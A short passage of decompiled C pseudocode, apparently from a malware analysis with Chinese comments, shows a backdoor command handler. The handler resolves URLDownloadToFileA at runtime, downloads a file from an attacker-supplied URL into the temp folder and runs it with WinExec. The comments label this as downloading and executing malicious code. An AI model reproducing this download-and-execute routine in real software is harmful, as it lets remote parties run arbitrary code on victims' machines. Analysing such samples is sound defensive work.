 memset(buf, '\0', 0x400u);
if ( !sub_403758(0, buf, 8) || !sub_403758(0, Parameters, *buf) )// 接收消息
break;
if ( v37 > 6 )
{
switch ( v37 )
{
case 0x10u:
CmdLine = '\0';
memset(&v25, 0, 0x100u);
v26 = 0;
v27 = 0;
v32 = '\0';
memset(&v33, 0, 0x7Cu);
v34 = 0;
v35 = 0; // 数据初始化
(GetTempPathA)(260, &CmdLine);
v17 = GetTickCount();
wsprintfA(&v32, "%d", v17);
(lstrcatA)(&CmdLine, &v32);
v18 = LoadLibraryA(&LibFileName);
URLDownloadToFileA = GetProcAddress(v18, &v79);
(URLDownloadToFileA)('\0', Parameters, &CmdLine, 10, '\0');// 从网址上下载恶意代码
if ( v37 == 17 )
v20 = 5;
else
v20 = 0;
WinExec(&CmdLine, v20); // 并执行
break;